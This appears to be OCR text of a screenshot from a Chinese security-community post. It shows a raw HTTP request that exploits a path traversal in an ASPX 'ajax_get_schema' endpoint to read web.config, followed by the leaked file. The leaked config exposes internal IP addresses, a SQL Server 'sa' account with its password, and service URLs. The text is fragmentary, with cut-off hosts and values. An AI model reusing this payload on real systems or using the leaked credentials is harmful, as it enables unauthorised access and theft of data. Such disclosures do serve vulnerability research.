 美化 Raw Hex
\n
1 POST / PG/CM/CMC/CMC001/CMC001.aspx?AJAX=1&do_action=ajax_get_schema&name=
../../../../../../../ /web.config HTTP/1.1
2 Host:
3 Cookie: ASP.NET_SessionId=i3uw5s453nw4kh45lic3gnjt
4 Content-Length: 150
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: multipart/form-data; boundary=--------571993184782.439--------
10 Accept: */*
11 Origin: https://
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https:/ /PG/CM/CMC/CMC001/CMC001.aspx?reload=E6EEA4B2-4A17-423D-82
CF-E8B7C46F1A20&SN=CMC001&SM_SN=&ST_SN=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ----------571993184782.439--------
21 Content-Disposition: form-data; name=""
22 Content-Transfer-Encoding: binary
23
24 err!
25 ----------571993184782.439--------
26
美化 Raw Hex 页面渲染
\n
\n <printControl>
\n <add key="url" value="h ntrol.cab"/>\n
</printControl>
\n
</crystalReports>
\n
</businessObjects>
\n <runtime>
\n <assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
\n <dependentAssembly>
\n <assemblyIdentity name="System.Web.Extensions" publicKeyToken="
31bf3856ad364e35" culture="neutral"/>\n <bindingRedirect oldVersion="
2.0.0.0" newVersion="3.5.0.0"/>\n
</dependentAssembly>
\n <dependentAssembly>
\n <assemblyIdentity name="System.Web.Extensions.Design"
publicKeyToken="31bf3856ad364e35" culture="neutral"/>\n <
bindingRedirect oldVersion="2.0.0.0" newVersion="3.5.0.0"/>\n
</dependentAssembly>
\n
</assemblyBinding>
\n
</runtime>
\n <appSettings>
\n <add key="Connection" value="Data Source=10.200. ;Initial
Catalog=KU_PH;User ID=sa;Password=datasap;Connect Timeout=60"/> \n <add key="
ConnectionAPP" value="Data Source=10 Initial Catalog=PAYAPP;User
key="Connection_GEOSENSOR"
Catalog=GEOSENSOR;User
meout=60" /> \n <add key="Comp_unify_code"
<add key="Carrier_Type" value="3J0002"/>\n <add key="
Member_Carrier_Type" value="EN0050"/><!--會員載具代碼-->\n <add key="
WebReference.PDAService" value="http://10.200.1.146/gr/ws/PDAService.asmx"/>\n
<!--<add key="ws_PrintEInv.ws_PrintEInv"
value="http://localhost/ws_PrintEInv/ws_PrintEInv.asmx"/>-->\n <add key="
ws_PrintEInv.ws_PrintEInv" value="
http: PrintEInv.asmx"/>\n <add key="PBURL" value
="https://gwinfo.aiontech.com.tw/PBW/Bill/MonInc.aspx"/>\n <add key="
CARRIERPBURL" value="https://gwinfo.aiontech.com.tw/PBW/Bill/CustCarrier.aspx"/>
\n <add key="CARRIERPBURL_T" value="
</appSettings>
\n <system.web>
\n <sessionState mode="InProc" cookieless="false" timeout="1080"/>\n <!--
\n 設定 compilation debug="true" 會將偵錯\n
符號插入編譯過的頁面。因為這樣會\n 影響效能，所以只有在開發期間才能將\n
奇安信攻防社区